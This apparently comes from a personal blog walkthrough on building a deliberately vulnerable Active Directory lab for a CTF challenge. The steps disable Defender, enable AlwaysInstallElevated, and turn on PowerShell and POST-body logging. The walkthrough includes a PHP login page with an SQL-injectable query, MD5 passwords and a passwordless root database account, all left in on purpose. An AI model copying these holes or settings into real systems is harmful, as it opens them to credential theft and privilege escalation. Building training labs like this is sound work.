
User Configuration -> Policies -> Administrative Templates -> Windows Components -> Windows Installer
Then, you know what to do here.
Furthermore, you need to do this in:
Computer Configuration -> Policies -> Administrative Templates -> Windows Components -> Windows Installer

In addition to that, you need to enable Allow user control over installs
Logon To
Now that users are able to install applications as the Administrator, which makes privilege escalation possible. How do we make pivoting a bit harder for red teamers? Well, we make the 2nd workstation accessible to only one user, the service account http_svc.
I’m going to write a method which is tedious and stupid, but ideally I should’ve done it by scripting it out according to this source. But, I’m too lazy so I’m gonna put that as a future improvement lol

Go to Active Directory Users and Computers and into the Users within the domain name.

Click on every bloody user’s properties and navigate to Account → Log On To.

Finally, set the user to be able to log into the specific workstation.
Basically, I had to do this for every user created from the script mentioned… pretty stupid as I’m a person who prefers scripting but eh meh I was rushing this challenge (which no one solved anyways T^T). Anyways, all of the users will only be allowed to access WS01, but only the service account is allowed to access all workstations including WS02.
Creating Workstation 1
Alright! We have a vulnerable domain controller with users and groups! So, now let’s create the environment for the workstations!
Just want to point out, it took like 4-5 days to reach here from my experimentation. From here on out, it’s pretty easy as most of the group policies did all the work for us!

Group Policy Sanity Check
So, for a sanity check let’s check if our group policies work.

Going to Windows Security, we can see that Windows Defender is controlled by our domain controller. This means that our group policy to disable Windows Defender works as intended!
The next verification is a little red teaming-ish. By querying this registry key:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer

we can see that the user has the privilege AlwaysInstallElevated, meaning our group policy to enable AlwaysInstallElevated for all users works as well!
Enabling PowerShell Logging
Now that we verified that the group policies work, let’s get on with other aspects of the environment. Referring to our picasso image from earlier, we want to run mimikatz on the machine. However, how do we as blue teamers track the execution of PowerShell scripts? We turn on the logs for PowerShell.

Let’s edit the local group policies in the workstation by searching gpedit.
Same like the domain controller, navigate to the following policy:
Computer Configuration -> Administrative Templates -> Windows Components -> Windows Powershell

Turn on Module Logging and set the contents to be everything by entering * into Show Contents.

Next, turn on PowerShell Script Block Logging.

Lastly, turn on PowerShell Transcription.
For the challenge, I logged into several domain accounts to create fluff for the challenge. Furthermore, other artifacts are created for fluff as well such as notes and work files. However, you place anything you want.
Creating Workstation 2
Changing the Computer Name
So for the 2nd workstation, we’ll be referring to James Hay’s Kerberoasting Lab. First of all, as I cloned a base for the workstations, the computer name will be the same. So, let’s change that!

Just head to this page through the Control Panel.

Change the computer name to something different.

Since, I’m a forgetful person I tend to leave the default DESKTOP-XXXXXXX on the first workstation so let’s just ignore that and follow that format.

Installing Needed Applications

After changing the computer name and joining the workstation to the domain, login as http_svc.
For my case, I set my network adapter for the environment to Host-Only so for downloading any applications I’ll download it on my host and rely on VMWare magic to drag and drop it into the workstation. So, for our case, we’ll download Chrome and XAMPP.

When installing the applications, it will prompt for the Administrator’s username and password. Do that since we’re building the environment and not actually performing red teaming on the environment.
Turning on POST Request Logging
Since I want the participants to do a little more of log analysis, I want a web server with a login page with POST request logging enabled so that every value of the client’s POST requests will be captured.
I don’t know if the content of the client is captured in a real environment if this is enabled with https but if the web server does capture their client’s data in real life, there might be some legal consequences.

After installing Chrome and XAMPP, launch the Control Panel for XAMPP.

Click on Config → Apache (httpd.conf)

Search for this module and uncomment it by removing the #
LoadModule dumpio_module modules/mod_dumpio.so

At the very end of the file, just add this code block in
<IfModule dumpio_module>
  DumpIOInput On
  DumpIOOutput On
  LogLevel warn dumpio:trace7
</IfModule>
The steps taken here are basically to load the logging function in Apache and enabling it.
Creating a Webpage
Thanks to ChatGPT, it generated code for the webpage we’re going to use. Nothing fancy, just a simple login page.
<!DOCTYPE html>
<html>
<head>
    <title>Login</title>
    <link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
    <form action="login.php"method="post">
        <div class="login-container">
            <label for="username">Username:</label>
            <input type="text" id="username" name="username" required>

            <label for="password">Password:</label>
            <input type="password" id="password" name="password" required>

            <button type="submit">Login</button>
        </div>
    </form>
</body>
</html>
login.html
body {
    background-color: #1a1a1a;
    color: white;
    font-family: Arial, sans-serif;
}

.login-container {
    width: 400px;
    margin: auto;
    padding: 20px;
    background-color: #333;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

input[type=text], input[type=password] {
    width: 95%;
    padding: 10px;
    margin: 8px 0;
    display: inline-block;
    border: none;
    background-color: #555;
    color: white;
}

button {
    background-color: #4CAF50;
    color: white;
    padding: 10px 20px;
    margin: 8px 0;
    border: none;
    cursor: pointer;
    width: 100%;
}

button:hover {
    opacity: 0.8;
}

label {
    margin-bottom: 5px;
    display: block;
}
style.css
<?php

ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);

session_start();

$host = 'localhost'; // replace with your database host
$dbname = 'Users'; // replace with your database name
$username = 'root'; // replace with your database username
$password = ''; // replace with your database password

// Create connection
$conn = mysqli_connect($host, $username, $password, $dbname);

if (!$conn) {
    die("Connection failed: " . mysqli_connect_error());
}

if ($_SERVER["REQUEST_METHOD"] == "POST") {
    $inputUsername = $_POST['username'];
    $inputPassword = md5($_POST['password']); // Hashing the input password with MD5

    $query = "SELECT username, password FROM users WHERE username = '$inputUsername' AND password = '$inputPassword'";

    $result = mysqli_query($conn, $query);
    if (!$result) {
        echo "Error executing query: " . mysqli_error($conn);
        exit;
    }


    if ($result = mysqli_query($conn, $query)) {
        if (mysqli_num_rows($result) >= 1) {
            // Login successful
            $_SESSION['user'] = $inputUsername;
            header("Location: welcome.html"); // redirect to welcome page
            exit();
        } else {
            echo "Invalid username or password.";
        }
    } else {
        echo "Error executing query: " . mysqli_error($conn);
    }
}
?>
login.php
CREATE TABLE users (
    id INT AUTO_INCREMENT PRIMARY KEY,
    username VARCHAR(50) NOT NULL UNIQUE,
    password VARCHAR(255) NOT NULL
);
For future projects, I might want to do something with the database. For that reason, I’ll just create a database first within phpmyadmin.
